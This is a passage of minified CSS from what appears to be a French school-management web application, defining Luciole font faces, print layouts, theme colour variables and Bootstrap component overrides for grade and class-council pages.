format("svg");font-style:normal;font-weight:400}@font-face{font-family:Luciole;src:url(Luciole-Italic.f77294f0b42e3131c053.woff2) format("woff"),url(Luciole-Italic.976b7ab4cc59e27a7411.ttf) format("truetype"),url(Luciole-Italic.cab240dd64dc9c024e41.svg#Luciole-Italic) format("svg");font-style:italic;font-weight:400}@font-face{font-family:Luciole;src:url(Luciole-Bold.89aee0921e66e48208fc.woff2) format("woff"),url(Luciole-Bold.a8166ba7fbac067b919b.ttf) format("truetype"),url(Luciole-Bold.b4e129bd19ed375e10e5.svg#Luciole-Bold) format("svg");font-style:normal;font-weight:700}@font-face{font-family:Luciole;src:url(Luciole-BoldItalic.8b64e87bd0d6c72517c8.woff2) format("woff"),url(Luciole-BoldItalic.80f849777952b973dad4.ttf) format("truetype"),url(Luciole-BoldItalic.18ac521eb94913003005.svg#Luciole-BoldItalic) format("svg");font-style:italic;font-weight:700}@media print{a:link:after,a:visited:after{content:""}body{padding-top:0;font-size:80%}body .jumbotron,body .well{padding:0}body.modal-open>app-root>div.container-principal{display:none}.ed-container{position:relative;background:#fff}#menu-part+#main-part{margin:0!important;min-height:95vh!important;width:100%!important}#container-principal{display:block}.double-padding{padding:0!important}.conseil-de-classe .info-eleve .container-bg>*,.saisie-notes .info-eleve .container-bg>*{margin:0}.cahierdetexteSaisie .col-sloat-matieres,a.btn{display:none}.tooltip{display:none!important}body.body-auth{padding-top:10px}.value-0 input[type=radio]:checked{display:block}.value-0 input[type=radio]:checked~.check,.value-0 input[type=radio]:checked~.circle{display:none}.value-1 input[type=radio]:checked{display:block}.value-1 input[type=radio]:checked~.check,.value-1 input[type=radio]:checked~.circle{display:none}.value-2 input[type=radio]:checked{display:block}.value-2 input[type=radio]:checked~.check,.value-2 input[type=radio]:checked~.circle{display:none}.value-3 input[type=radio]:checked{display:block}.value-3 input[type=radio]:checked~.check,.value-3 input[type=radio]:checked~.circle{display:none}.value-4 input[type=radio]:checked{display:block}.value-4 input[type=radio]:checked~.check,.value-4 input[type=radio]:checked~.circle{display:none}.value-5 input[type=radio]:checked{display:block}.value-5 input[type=radio]:checked~.check,.value-5 input[type=radio]:checked~.circle{display:none}.value-6 input[type=radio]:checked{display:block}.value-6 input[type=radio]:checked~.check,.value-6 input[type=radio]:checked~.circle{display:none}.relevemoyenne th.moyennelibelle.grand{width:140px}.relevemoyenne td.discipline,.relevemoyenne th.discipline{width:145px}.relevemoyenne th.moyennerang{width:36px}.relevemoyenne td.coef,.relevemoyenne th.coef{width:30px}#saisieLSL .panel-heading h3{font-size:13px}#saisieLSL .checkbox label .check{width:10px;height:10px}#saisieLSL .separation{margin-bottom:0}#saisieLSL .input-sm{font-size:10px}#saisieLSL h1{font-size:20px}#saisieLSL .table-competences .table{margin-top:20px}#saisieLSL h3{margin-bottom:0;border-bottom:1px solid #000}#saisieLSL .form-control-wrapper .form-control:not(textarea):not(select){height:13px}#saisieLSL .form-control-wrapper input.form-control,#saisieLSL input.form-control{border:none}.form-control:not(textarea):not(select){height:13px}.container-principal{margin-top:0}.container .jumbotron,.container .well,.container-fluid .jumbotron,.container-fluid .well{padding:0}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{line-height:14px}.panel-body,.panel-heading{padding:0}.panel{margin-bottom:0}.btn.btn-default.btn-encart,.evaluations-elem-prog button.btn{padding:0}#table-saisie-competences td.evaluations-elem-prog{min-width:136px}.competences-LSUN .class-fd6864:before{color:fd6864!important}.competences-LSUN .class-67fd9a:before{color:67fd9a!important}.competences-LSUN .class-38fff8:before{color:38fff8!important}.competences-LSUN .class-68fdff:before{color:68fdff!important}.competences-LSUN .class-9698ed:before{color:9698ed!important}.competences-LSUN .class-c0c0c0:before{color:c0c0c0!important}.competences-LSUN .class-f8a102:before{color:f8a102!important}.competences-LSUN .class-ffcc67:before{color:ffcc67!important}.competences-LSUN .class-f8ff00:before{color:f8ff00!important}.competences-LSUN .class-34ff34:before{color:34ff34!important}.competences-LSUN .class-68cbd0:before{color:68cbd0!important}.competences-LSUN .class-34cdf9:before{color:34cdf9!important}.competences-LSUN .class-6665cd:before{color:6665cd!important}.competences-LSUN .class-9b9b9b:before{color:9b9b9b!important}.competences-LSUN .class-ffc702:before{color:ffc702!important}.competences-LSUN .class-ffc000:before{color:ffc000!important}.competences-LSUN .class-ef8122:before{color:ef8122!important}.competences-LSUN .class-f56b00:before{color:f56b00!important}.competences-LSUN .class-ff0000:before{color:ff0000!important}.competences-LSUN .class-cb0000:before{color:cb0000!important}.competences-LSUN .class-0d2cb:before{color:0d2cb!important}.competences-LSUN .class-0a3ff:before{color:0a3ff!important}.competences-LSUN .class-3166ff:before{color:3166ff!important}.competences-LSUN .class-0cc:before{color:0cc!important}.competences-LSUN .class-6434fc:before{color:6434fc!important}.competences-LSUN .class-656565:before{color:656565!important}.competences-LSUN .class-9a0000:before{color:9a0000!important}.competences-LSUN .class-ce6301:before{color:ce6301!important}.competences-LSUN .class-cd9934:before{color:cd9934!important}.competences-LSUN .class-999903:before{color:999903!important}.competences-LSUN .class-32cb00:before{color:32cb00!important}.competences-LSUN .class-0b050:before{color:0b050!important}.competences-LSUN .class-9901:before{color:9901!important}.competences-LSUN .class-329a9d:before{color:329a9d!important}.competences-LSUN .class-70c0:before{color:70c0!important}.competences-LSUN .class-3531ff:before{color:3531ff!important}.competences-LSUN .class-6200c9:before{color:6200c9!important}.competences-LSUN .class-343434:before{color:343434!important}.competences-LSUN .class-680100:before{color:680100!important}.competences-LSUN .class-963400:before{color:963400!important}.competences-LSUN .class-986536:before{color:986536!important}div#encart-competences,div#encart-graphiques,div#encart-moyennes,div#encart-notes{height:auto;overflow-y:visible}.col-print-1{width:8%;float:left}.col-print-2{width:16%;float:left}.col-print-3{width:25%;float:left}.col-print-4{width:33%;float:left}.col-print-5{width:42%;float:left}.col-print-6{width:50%;float:left}.col-print-7{width:58%;float:left}.col-print-8{width:66%;float:left}.col-print-9{width:75%;float:left}.col-print-10{width:83%;float:left}.col-print-11{width:92%;float:left}.col-print-12{width:100%;float:left}ul.nav.nav-pills,ul.nav.nav-tabs{display:none}}:root{--footer-primary-color:#edf3fd;--hover-primary-color:#aad8ea;--light-primary-color:#0f8fd1;--smalldark-primary-color:#2e6ac8;--dark-primary-color:#0e3e85;--ultradark-primary-color:#092354;--light-secondary-color:#e46bad;--secondary-color:#cd1478;--dark-secondary-color:#960b56;--light-placeholder-color:#f5f6f7;--smalldark-placeholder-color:#e4e7ea;--dark-placeholder-color:#c3c3c3;--ultradark-placeholder-color:#887f7f;--light-notice-color:#fffca0;--middle-notice-color:#fff575;--dark-notice-color:#f2ec9e;--travail-color:#6aaf11;--contenu-color:#0c91c6;--search-color:#a5a7ab}.pnotify{background:transparent}.pnotify.nonblock{transition:opacity .3s ease}.pnotify.nonblock:hover{opacity:.2!important}.pnotify .pnotify-container{border:none;color:#fff;opacity:.9;background:#0f8fd1;background:var(--light-primary-color)}.pnotify.notice .pnotify-container{background:#fff3cd;color:#856404}.pnotify.info .pnotify-container{background:#e46bad;background:var(--light-secondary-color)}.pnotify.success .pnotify-container{background:#0f8fd1;background:var(--light-primary-color)}.pnotify.error .pnotify-container{background:#cd1478;background:var(--secondary-color)}.pnotify .pnotify-container div.pnotify-icon{font-size:16px}.pnotify .pnotify-text{padding-bottom:.08em}*{margin:0;padding:0;box-sizing:border-box}.alignmiddle{margin-left:25%;margin-right:25%;float:none;box-shadow:5px 5px 12px #555;background-color:#fff}.mybodyleft{width:100%;display:block;background:linear-gradient(#0e3e85,#0f8fd1);background:linear-gradient(var(--dark-primary-color) 0,var(--light-primary-color) 100%)}body{font-size:14px;color:#000;overflow-x:hidden;font-family:Tahoma,Helvetica,Arial,sans-serif}h1,h2{margin:0;border:none;line-height:1;letter-spacing:normal}h2{color:#0f8fd1;color:var(--light-primary-color)}h3,h4,h5,h6{margin:0;border:none;line-height:1;letter-spacing:normal}ul,ul:not(.default){margin:0;padding:0;list-style:none;line-height:1.3}ul.default{padding-left:20px;list-style-type:disc}img{border:none}.link,a,button.btn.btn-link{text-decoration:none;transition:all .5s;cursor:pointer;border:0}.link:not(.blue-link),a:not(.blue-link),button.btn.btn-link:not(.blue-link){color:#000}.link.btn.btn-primary,a.btn.btn-primary,button.btn.btn-link.btn.btn-primary{color:#fff}.link:link,a:link,button.btn.btn-link:link{text-decoration:none;color:#000;transition:all .5s;cursor:pointer;outline:unset}.link:visited,a:visited,button.btn.btn-link:visited{text-decoration:none}.link:focus,.link:hover,a:focus,a:hover,button.btn.btn-link:focus,button.btn.btn-link:hover{text-decoration:underline;color:#000;outline:unset}input,textarea{font-family:Roboto,sans-serif}input[type=password]:focus,input[type=text]:focus,textarea:focus{background-color:#fff}.controls input[type=text],.controls textarea{padding:0 5px}.input-group-btn .btn{padding:2px 12px}.input-group-btn .btn.btn-calendar{height:34px}span.blue-link{color:#337ab7}strong.texte-label{display:inline-block;max-width:100%;margin-bottom:5px}.container-principal{position:relative;display:block}.visuel-malvoyant{font-family:Luciole,sans-serif;text-rendering:optimizeLegibility}.force-font-default{font-family:Tahoma,Helvetica,Arial,sans-serif}.table>tbody>tr>td+td.no-border{border-left:0}blockquote{font-size:14px}.clearfix{clear:both}h2{margin:30px 0 25px;font-size:25px}h2 small{margin:0 0 0 15px;font-weight:700;font-size:15px;text-transform:none}h3{margin:30px 0 10px;font-size:17px;text-transform:uppercase}h3 small{margin:0 0 0 15px;font-weight:700;font-size:15px;text-transform:none}h4{margin:10px 0;font-size:17px}h4 a.btn.pull-right{padding:0}small{font-size:12px}.titre-inline{margin-right:10px}.titre-inline,.titre-inline+*{display:inline-block}.size-17{font-size:17px}.size-20{font-size:20px}.size-23{font-size:23px}.btn-default.no-background{background:none;border:none}.clickable,.cliquable{cursor:pointer}.link-cliquable{cursor:pointer;color:#0882b9}.not-cliquable{cursor:not-allowed}a.link-cliquable{color:#0882b9}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.container-fluid{padding-left:20px;padding-right:20px}.text-primary{color:#0f8fd1;color:var(--light-primary-color)}.text-secondary{color:#cd1478;color:var(--secondary-color)}.largeur-max{max-width:750px}.margin-top-10{margin-top:10px}.margin-top-20{margin-top:20px}.margin-bottom-5{margin-bottom:5px}.margin-bottom-10{margin-bottom:10px}.margin-bottom-20{margin-bottom:20px}.btn .caret.margin-whitespace,.margin-whitespace{margin-left:4px}input[type=checkbox].margin-whitespace,input[type=radio].margin-whitespace{margin-left:8px}a.with-underline:hover{text-decoration:underline}.row{margin-left:-20px;margin-right:-20px}.tooltip{z-index:4000}.jumbotron{background:none;text-align:center}.text-success{color:#0f8fd1;color:var(--light-primary-color)}.form-horizontal .control-label.text-left{text-align:left}.btn{position:relative}.btn i:not(.i-small){font-size:23px}.btn:hover .text-success{color:#0e3e85;color:var(--dark-primary-color)}.btn:active{box-shadow:none}.btn.no-background{background:none;border:none}.btn-success{background:#0f8fd1;background:var(--light-primary-color);border:none}.btn-success:focus,.btn-success:hover{background:#0e3e85;background:var(--dark-primary-color)}.btn-primary{background:#0f8fd1;background:var(--light-primary-color);border:none}.btn-primary:focus,.btn-primary:hover,.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background:#0e3e85;background:var(--dark-primary-color)}.btn-primary-color{color:#0f8fd1;color:var(--light-primary-color)}.btn-primary-color:hover{color:#0e3e85;color:var(--dark-primary-color)}a.btn-primary-color{color:#0f8fd1;color:var(--light-primary-color)}.btn-warning{background:#cd1478;background:var(--secondary-color);border:none}.btn-warning:focus,.btn-warning:hover{background:#960b56;background:var(--dark-secondary-color)}.btn-danger{background:#cd1478;background:var(--secondary-color);border:none}.btn-danger:focus,.btn-danger:hover{background:#960b56;background:var(--dark-secondary-color)}.btn-danger-color{color:#cd1478;color:var(--secondary-color)}.btn.active{box-shadow:none}.btn-dark{background:none;border-color:#f8f9fa;color:#222}.btn-dark:active,.btn-dark:active.focus,.btn-dark:active:focus,.btn-dark:active:hover,.btn-dark:hover{background:none;border-color:#f9fafb;color:#333}.btn-default{background:none;color:#0f8fd1;color:var(--light-primary-color)}.btn-default,.btn-default:hover{border-color:#e4e7ea;border-color:var(--smalldark-placeholder-color)}.btn-default:hover{background:#fff}.btn-default:active,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover{background:#e4e7ea;background:var(--smalldark-placeholder-color);border-color:#e4e7ea;border-color:var(--smalldark-placeholder-color)}.btn-validation-lg{height:40px;font-size:17px;padding:0 20px}.btn-simple{padding:5px;border:none}.btn-simple.no-background{background:none;border:none}.btn-simple:not(.with-hover):hover{background:none!important}.btn-simple.width-total{width:100%}.btn-blanc{background:#fff}.btn-group:not(.margin-bottom-10,.margin-bottom-20,.margin-bottom-5,.margin-whitespace){margin:0}.btn-default.active,.btn-default.active:focus,.btn-default.active:hover,.open>.dropdown-toggle.btn-default,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{background:#e4e7ea;background:var(--smalldark-placeholder-color);border-color:#e4e7ea;border-color:var(--smalldark-placeholder-color)}.open>.dropdown-menu{min-width:200px}.open>.dropdown-menu .divider{margin:0;background-color:#000}.open>.dropdown-menu>.dropdown-submenu{position:relative;overflow:unset}.open>.dropdown-menu>.dropdown-submenu>.dropdown-menu{top:0;left:100%;margin-top:-6px;margin-left:-1px;border-radius:0 6px 6px 6px}.open>.dropdown-menu>.dropdown-submenu>a.dropdown-item.dropdown-toggle{box-shadow:none}.open>.dropdown-menu>.dropdown-submenu>a:after{display:block;content:"";float:right;margin-top:5px;margin-right:-10px;font:normal normal normal 14px/1 FontAwesome}.open>.dropdown-menu>.dropdown-submenu:hover>.dropdown-menu{display:block}.btn-default.active.focus{background:#e4e7ea;background:var(--smalldark-placeholder-color);border-color:#e4e7ea;border-color:var(--smalldark-placeholder-color)}.screen-reader{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.panel{background:none;border:none;box-shadow:none}.panel-body,.panel-heading{padding:0}.panel-default>.panel-heading{background:none;border:none}.panel-default>.panel-heading+.panel-collapse>.panel-body{border:none}.panel-custom>.panel-heading{color:#fff;background-color:#0f8fd1;background-color:var(--light-primary-color);padding:5px}.panel-custom>.panel-heading a:focus,.panel-custom>.panel-heading a:hover{color:#fff}.panel-custom>.panel-heading .badge{background-color:#fff;color:#0f8fd1;color:var(--light-primary-color)}.modal-dialog.modal-xlg{width:90vw}.modal-dialog.modal-lightbox,.modal-dialog.modal-xlg{height:calc(100% - 60px)}.dhx_cal_container,.handsontable{font-family:inherit}.dhx_cal_container{background:none!important}.dhtmlXTooltip.tooltip{font-family:inherit}.dhx_cal_navline .dhx_cal_date{padding:0 0 0 220px!important;font-size:16px!important;font-weight:700!important;text-align:left!important}.dhx_cal_navline .dhx_cal_weekNumber{padding:0 0 0 430px!important;font-size:16px!important;text-align:left!important;top:16px!important}.dhx_cal_navline .dhx_cal_export.pdf{background-image:url(export_pdf_ed.bc9322c5a0bdbfc42785.png)}.dhx_cal_navline .dhx_cal_export.ical{background-image:url(export_ical_ed.313990a8ea7acd2fef09.png)}.dhx_cal_tab.active{background:#e4e7ea!important;background:var(--smalldark-placeholder-color)!important;text-shadow:none!important}.dhx_cal_data .dhx_scale_holder{background-image:url(background-col-scheduler.0eefed7f1bbf8992d5a1.png)}.dhx_cal_data .dhx_scale_holder .dhx_cal_event,.dhx_cal_data .dhx_scale_holder_now .dhx_cal_event{cursor:pointer!important}.dhx_cal_data .dhx_event_resize{display:none!important}.dhx_year_tooltip{background-color:#fff}.dhx_year_tooltip .dhx_tooltip_date{display:none}#view-week{left:0!important}#view-month{left:61px!important}#view-year{left:130px!important}.bs-docs-sidenav>li{margin:0;padding:0;border-bottom:1px solid #000}.bs-docs-sidenav>li:first-child{border-top:1px solid #000}.nav>li>a:focus,.nav>li>a:hover{background:#f5f6f7;background:var(--light-placeholder-color)}.table>thead>tr>th:not(.no-style),.table>thead>tr>th:not(.screen-reader){padding:5px 4px;border:none;line-height:1.3;vertical-align:middle}.table>thead>tr>th:not(.no-style).sortable-header,.table>thead>tr>th:not(.screen-reader).sortable-header{cursor:pointer}.table>thead>tr>th:not(.no-style).sortable-header.st-sort-asc:before,.table>thead>tr>th:not(.screen-reader).sortable-header.st-sort-asc:before{content:"▲"}.table>thead>tr>th:not(.no-style).sortable-header.st-sort-desc:before,.table>thead>tr>th:not(.screen-reader).sortable-header.st-sort-desc:before{content:"▼"}.table>thead>tr>td:not(.screen-reader){padding:5px 4px;border:none}.table>tbody>tr>th:not(.screen-reader){padding:5px 4px;border:none;border-bottom:2px solid #c3c3c3}.table>tbody>tr>td:not(.screen-reader){padding:5px 4px;border:none;border-bottom:1px solid #c3c3c3;line-height:1.4}.table>tbody>tr>td:not(.screen-reader)+td:not(.screen-reader){border-left:2px solid #e2e1e1}.table>tbody>tr:hover>td:not(.screen-reader){background:hsla(0,0%,100%,.6)}.table>tbody+tbody{border-top:2px solid #fff}.table>tfoot>tr>td:not(.screen-reader),.table>tfoot>tr>th:not(.screen-reader){padding:5px 4px;border:none}.table caption+thead tr:first-child td,.table caption+thead tr:first-child th,.table colgroup+thead tr:first-child td,.table colgroup+thead tr:first-child th,.table thead:first-child tr:first-child td,.table thead:first-child tr:first-child th{border:none}.table tr th{text-transform:uppercase}.modal-body .table.table-borderless td,.modal-body .table.table-borderless th,.table.table-borderless td,.table.table-borderless th{border:none}.table.ed-table thead tr th:not(.no-style){background-color:#0f8fd1;background-color:var(--light-primary-color);color:#fff;text-align:center}.modal-body .table>tbody>tr>td,.modal-body .table>tbody>tr>th{border-bottom:2px solid #f5f6f7;border-bottom:2px solid var(--light-placeholder-color)}.modal-body .table>tbody>tr>td.vert-align{vertical-align:middle}.modal-body h3.sous-titre{font-size:16px;color:#0f8fd1;color:var(--light-primary-color);margin-bottom:0;margin-top:10px}.modal-body h3.sous-titre a.btn i{padding:0;margin-top:-2px;margin-left:5px}.table-hover>tbody>tr:hover{background-color:#aad8ea}.bg-info{background:#fff}.position-static{position:static}.form-horizontal .modeEdit .control-label{padding:7px 0 0}.label{margin-right:5px}.help-block{font-size:12px;font-style:italic;margin-bottom:0}.form-control.ng-invalid,.has-error ckeditor .cke{border-color:#cd1478;border-color:var(--secondary-color)}.has-error ckeditor .cke{box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline{color:#cd1478;color:var(--secondary-color)}.has-error .form-control{border-color:#cd1478;border-color:var(--secondary-color)}.has-error .texte-label,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#cd1478;color:var(--secondary-color)}.form-group.has-error .control-label.no-color,.no-color{color:#333}.breadcrumb{margin:30px 0 -20px;padding:0;background:none}.breadcrumb.titre-page{margin:30px 0 25px;padding:0;background:none;flex:1}.breadcrumb.titre-page li:first-child{font-size:25px;font-weight:700}.breadcrumb.titre-page li.active:last-child{margin:0 0 0 15px}.breadcrumb.titre-page li.active:last-child:before{content:"[ ";padding:0;color:#887f7f;color:var(--ultradark-placeholder-color)}.breadcrumb.titre-page li.active:last-child:after{content:" ]"}.thumbnail{position:relative;padding:0;min-height:200px;border:none;border-radius:0;box-shadow:0 0 3px rgba(0,0,0,.3)}.thumbnail>img{margin:0;width:100%;border-radius:0}.thumbnail .caption{position:relative;z-index:2;padding:10px}.thumbnail .caption p{margin:0;line-height:1}.modal{z-index:4000!important;background:rgba(0,0,0,.5)}.modal-content .modal-header{position:relative;padding:10px 50px 10px 20px;border:none}.modal-content .modal-header .modal-title{min-height:10px}.modal-content .modal-header hr{margin-bottom:0}.modal-content .modal-header button.btn-close{position:absolute;top:5px;right:18px;background-color:transparent}.modal-content .modal-header button.btn-close i.fa-close{font-size:17px;color:#000}.modal-content .modal-header .sstitre{display:block;font-size:13px;text-transform:none;color:#0f8fd1;color:var(--light-primary-color)}.modal-content .modal-body{padding:0 20px}.modal-content .modal-body:last-child{padding-bottom:20px}.modal-content .modal-body .row+.row{margin-top:10px}.modal-content .modal-body .form-group{margin-right:0;margin-left:0;margin-bottom:0}.modal-content .modal-body .form-group+.form-group:not(.col-md-6){margin-top:10px}.modal-content .modal-body h4{color:#0f8fd1;color:var(--light-primary-color);font-size:14px;text-transform:uppercase}.modal-content .modal-body .container-bg+.container-bg:not(.tab-content){margin-top:20px}.modal-content .modal-body .container-bg:not(.tab-content){border-radius:5px}.modal-content .modal-body .margin-bottom{margin-bottom:20px}.modal-content .modal-body .nav-tabs>li>a{color:#0f8fd1;color:var(--light-primary-color);box-shadow:none}.modal-content .modal-body .nav-tabs>li.active{border:0}.modal-content .modal-body .nav-tabs>li.active>a{color:#555}.modal-content .modal-body .panel-custom>.panel-heading h4{color:#fff}.modal-content .modal-footer{padding:20px;border:none}.modal-content .modal-footer .footer{margin:10px -20px -20px;padding:20px;background:#e4e7ea;background:var(--smalldark-placeholder-color);border-radius:0 0 5px 5px;text-align:left}.list-group-item{background:none}.list-group-item.no-style-hover:hover{color:inherit}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{background:#0f8fd1;background:var(--light-primary-color);border-color:#0f8fd1;border-color:var(--light-primary-color)}.dropzone-container .dropzone-ed-overlay{display:none}.dropzone-container .dropzone-ed-overlay>.center{position:absolute;top:50%;left:50%;margin:0 -50% 0 0;transform:translate(-50%,-50%);text-align:center;font-size:2em}.dropzone-container.dz-drag-hover .dropzone-ed-overlay{position:absolute;top:0;bottom:0;left:0;right:0;z-index:100;background-color:#f5f6f7;background-color:var(--light-placeholder-color);font-size:13px;margin:0 -1px;display:block;opacity:.9}bs-datepicker-container,bs-daterangepicker-container{z-index:5000!important;left:50px!important}.bs-datepicker.theme-ed .bs-datepicker-container{padding:0}.bs-datepicker.theme-ed .bs-datepicker-container .bs-datepicker-head{background-color:#0f8fd1!important;background-color:var(--light-primary-color)!important}.bs-datepicker.theme-ed .bs-datepicker-container .bs-datepicker-head button.current{pointer-events:auto;cursor:pointer}.bs-datepicker.theme-ed .bs-datepicker-container .bs-datepicker-body table td span{margin:3px}.bs-datepicker.theme-ed .bs-datepicker-container .bs-datepicker-body table td span.avec-slot{background:#76bbe3;color:#fff;border-radius:20px}.bs-datepicker.theme-ed .bs-datepicker-container .bs-datepicker-body table td span.disabled{color:#dce0e4}.bs-datepicker.theme-ed .bs-datepicker-container .bs-datepicker-body table td span.selected{background-color:#0f8fd1;background-color:var(--light-primary-color);color:#fff}.bs-datepicker.theme-ed .bs-datepicker-container .bs-datepicker-body table td span[class*=select-]:after{background-color:#0f8fd1;background-color:var(--light-primary-color)}.bs-datepicker.theme-ed .bs-datepicker-container .bs-datepicker-body table td span.custom-today-class{color:#0f8fd1;color:var(--light-primary-color);font-weight:700;background-color:#e9edf0}.bs-datepicker.theme-ed .bs-datepicker-container .bs-datepicker-body table td.selected span{background-color:#0f8fd1;background-color:var(--light-primary-color)}.bs-datepicker.theme-ed .bs-datepicker-container .bs-datepicker-body table td.disabled span{color:#dce0e4!important}.bs-datepicker.theme-ed .bs-datepicker-container .bs-datepicker-body table td[class*=select-] span:after{background-color:#0f8fd1;background-color:var(--light-primary-color)}.bs-datepicker.theme-ed .bs-datepicker-container .bs-datepicker-body table td.week{font-weight:700;color:#5881a7!important}.bs-datepicker.theme-ed .bs-datepicker-container .bs-datepicker-body table td.week span{font-weight:700!important;color:#0f8fd1;color:var(--light-primary-color)}.bs-datepicker.theme-ed .bs-datepicker-container .bs-datepicker-body table td.active-week span:hover{cursor:pointer;background-color:#0f8fd1;background-color:var(--light-primary-color);color:#fff;opacity:.5;transition:0s}.bs-datepicker.theme-ed .bs-datepicker-container .bs-datepicker-body table th{font-weight:700;color:#5881a7}.bs-datepicker.theme-ed.disable-head-selection .bs-datepicker-container .bs-datepicker-head button.current.current{pointer-events:none;cursor:default}.bs-datepicker-buttons{margin-bottom:10px}.alert{padding:10px 0 10px 10px;margin:10px 0}.alert h4{margin-top:9px}.alert.alert-dismissible{padding-right:35px}.alert:not(.alert-dismissible){padding-right:10px}.alert.alert-danger,.alert.alert-warning{margin:2px 20px}.with-margin-bottom{margin-bottom:10px}.alert-danger{background:#cd1478;background:var(--secondary-color);border:none;color:#fff}.alert-warning{background:rgba(205,5,120,.1);border:1px solid rgba(205,5,120,.5);color:#cd1478;color:var(--secondary-color)}.alert-notice{color:#293b48;background-color:#fffca0;background-color:var(--light-notice-color);border-color:#fff575;border-color:var(--middle-notice-color)}.alert-important{border-radius:0;max-width:800px;margin:auto;border-right:0;border-bottom:0;border-top:0}.alert-important.alert-info{border-left:3px solid #0e3e85;border-left:3px solid var(--dark-primary-color)}.alert-important.alert-notice{border-left:3px solid #f2ec9e;border-left:3px solid var(--dark-notice-color)}.alert-important.alert-warning{border-left:3px solid #cd1478;border-left:3px solid var(--secondary-color)}.alert-important.alert-danger{border-left:3px solid #960b56;border-left:3px solid var(--dark-secondary-color)}hr{margin-top:5px;margin-bottom:5px}hr.notice{border-top:1px solid #f2ec9e;border-top:1px solid var(--dark-notice-color)}hr.info{border-top:1px solid #0f8fd1;border-top:1px solid var(--light-primary-color)}.align-middle{vertical-align:middle!important}@media screen and (min-width: 1200px){.col-xl-1{width:12.33333333%}}.text-bold{font-weight:700}.no-text-bold{font-weight:400}.text-breaked-word{word-break:break-word}.text-breaked-all{word-break:break-all}.text-capitalize-first:first-letter{text-transform:uppercase}.text-underline,a.text-underline{text-decoration:underline}.fa-d:before{font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-weight:700;content:"D"}.clear:after{content:"";display:block;clear:both}.no-padding{padding:0!important}.no-padding-top{padding-top:0!important}.simple-padding{padding:1px 20px}.double-padding{padding:1px 40px}.margin-bottom{margin-bottom:40px}.sticky{position:sticky;top:0}.ed-card{margin:40px 0 0;padding:20px;background:#fff;box-shadow:0 0 3px rgba(0,0,0,.3);border:1px solid #f5f6f7;border:1px solid var(--light-placeholder-color)}.ed-card h3:first-child,.ed-card.without-margin-top{margin-top:0}.with-epingle{position:relative}.with-epingle+.with-epingle{margin:40px 0 0}.with-epingle:before{content:"";position:absolute;top:-15px;left:40px;width:5px;height:30px;background:#0f8fd1;background:var(--light-primary-color);border-radius:50px}.with-epingle.danger:before{background:#cd1478;background:var(--secondary-color)}.ed-card.with-epingle{overflow-wrap:break-word}.ed-card.with-epingle:before{left:20px}.nav-tabs{border-bottom:1px solid #d8dadc}.nav-tabs>li{margin-right:2px;margin-bottom:0}.nav-tabs>li>a{margin-right:0;border:1px solid #f5f6f7;border:1px solid var(--light-placeholder-color);border-bottom:0}.nav-tabs>li.active{top:0;left:-1px;z-index:1}.nav-tabs>li.active:after{content:"";height:4px;left:1px;right:1px;background-color:#fff;position:absolute;bottom:-2px}.nav-tabs>li.active>a{border:1px solid #d8dadc;border-radius:0;box-shadow:0 -1px 2px 0 rgba(0,0,0,.3)}.nav-tabs .ed-menu-badge{left:auto;right:0;top:-5px}.nav-tabs.no-shadow>li.active>a,.tab-container.no-shadow>ul>li.active>a{box-shadow:none}ul.nav-tabs-container-bg{display:flex;flex-direction:row;flex-wrap:wrap}.nav-tabs-container-bg.tab-container>ul>li>a,.nav-tabs-container-bg>li>a{color:#0f8fd1;color:var(--light-primary-color)}.nav-tabs-container-bg.tab-container>ul>li>a:hover,.nav-tabs-container-bg>li>a:hover{background:#f5f6f7;background:var(--light-placeholder-color)}.nav-tabs-container-bg.tab-container>ul>li.active>a,.nav-tabs-container-bg>li.active>a{color:#555}.nav-tabs-container-bg.tab-container>ul>li.active>a:focus,.nav-tabs-container-bg.tab-container>ul>li.active>a:hover,.nav-tabs-container-bg>li.active>a:focus,.nav-tabs-container-bg>li.active>a:hover{color:#000}.red{color:#cd1478;color:var(--secondary-color)}.green{color:#0f8fd1;color:var(--light-primary-color)}.container-bg{position:relative;background:#fff;box-shadow:0 0 3px rgba(0,0,0,.3);border:1px solid #f5f6f7;border:1px solid var(--light-placeholder-color);margin-bottom:10px}.container-bg:after{content:"";display:block;clear:both}.footer-container-bg{margin:0 -40px;padding:40px;background:#edf3fd;background:var(--footer-primary-color)}.container-footer{position:relative;background:#e4e7ea;background:var(--smalldark-placeholder-color)}.container-footer .list-inline{display:flex;flex-wrap:wrap}.container-footer .list-inline li{display:list-item;margin-right:15px}.titre{margin:10px}.hauteur-defined{height:calc(100vh - 200px);overflow:hidden}.date-item{font-size:11px;font-style:italic}.col-title,.date-item{display:block;font-weight:700}.col-title{font-size:14px}.txt-light{color:#999}.btn-action{position:relative;border:none;color:#fff;font-family:Helvetica Neue,Helvetica,Arial,sans-serif!important}.btn-action:before{display:inline-block;margin:0 15px 